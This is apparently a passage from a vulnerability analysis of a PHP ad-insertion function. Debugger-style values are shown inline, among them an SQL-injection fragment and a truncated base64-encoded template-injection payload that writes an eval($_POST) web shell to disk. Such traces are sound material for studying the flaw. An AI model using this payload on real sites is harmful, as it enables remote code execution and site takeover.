 break;
case 2: // CODE
$ads[] = $row['ad_code'];
break;
case 3: // TEXT
$ads[] = "<a href='affiche.php?ad_id=$row[ad_id]&amp;uri=" .urlencode($row["ad_link"]). "'
target='_blank'>" .htmlspecialchars($row['ad_code']). '</a>'; $row: {ad_id => "1", position_id => "'/*", media_type => "3", ad_link => "4", ad_code => "5", ad_name =
break;
}
}
$position_style = 'str:' . $position_style;
$need_cache = $GLOBALS['smarty']->caching; $need_cache: false
$GLOBALS['smarty']->caching = false;
$GLOBALS['smarty']->assign('ads', $ads); $ads: {"<a href='affiche.php?ad_id=1&amp;uri=4'\r\n target='_blank'>5</a>"}[1]
$val = $GLOBALS['smarty']->fetch($position_style); $position_style: "str:{$asd'];assert(base64_decode('ZmlsZV9wdXRfY29udGVudHMoJzEucGhwJywnPD9waHAgZXZhbCgkX1BPU1RbMTMzN10pOyA/P
$GLOBALS['smarty']->caching = $need_cache;
return $val;
}